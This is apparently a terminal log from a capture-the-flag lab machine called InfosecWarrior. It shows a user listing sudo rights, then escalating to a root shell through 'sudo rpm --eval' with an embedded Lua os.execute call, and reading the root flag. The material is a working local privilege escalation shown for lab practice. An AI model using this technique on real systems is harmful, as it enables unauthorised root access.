 [isw0@InfosecWarrior ~]$ sudo -l
Matching Defaults entries for isw0 on this host:
    !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDED
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_T

User isw0 may run the following commands on this host:
    (!root) NOPASSWD: /bin/bash
    (root) /bin/ping, (root) /bin/ping6, (root) /bin/rpm, (root) /bin/ls, (root) /bin/mktemp
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("/bin/sh")}'
[sudo] password for isw0:
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_script_t:s0-s0:c0.c1023
sh-4.1# cd /root
sh-4.1# ls
anaconda-ks.cfg  Armour.sh  flag.txt  install.log  install.log.syslog
sh-4.1# cat Armour.sh
/etc/init.d/sshd restart
/etc/init.d/httpd restart
rm -rf /tmp/*
sh-4.1# cat flag.txt
fc9c6eb6265921315e7c70aebd22af7e
sh-4.1#